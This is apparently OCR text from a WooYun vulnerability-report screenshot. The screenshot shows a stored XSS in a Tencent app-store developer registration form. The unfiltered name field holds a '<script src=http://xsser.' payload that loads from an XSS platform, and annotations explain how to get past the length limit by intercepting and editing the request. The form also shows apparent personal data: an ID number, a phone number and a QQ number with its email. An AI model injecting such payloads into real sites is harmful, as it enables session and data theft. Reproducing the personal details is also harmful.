 http://tap.myapp.com/android/register/personal.jsp
游戏 工具 WooYun IP反查域 md5在线 土豆网_每 百度在线 sqlmap BackTrac » 工具箱
何时、被拯救? [http://1... XSS Platform WooYun.org | 提交漏洞 应用宝官网 - 腾讯应用中
主体名称 * <script src=http://xsser. 个人姓名或工作室名称
没有做过滤，可以直接输入攻击语句，限制长度
的问题，可以通过抓包改包进行突破。
联系人姓名 * 鬼魅羊羔
这里为攻击的XSS语句
证件号码 * 身份证号 152524197801040034
证件扫描件 * 上传扫描件 png、jpg格式，身份证需提供正反面。单张大小不超过1M
联系人手机 * 13344448889
联系人QQ * 455457144
添加要攻击的邮箱地址。
联系人邮箱 * 455457144@qq.com
www.wooyun.org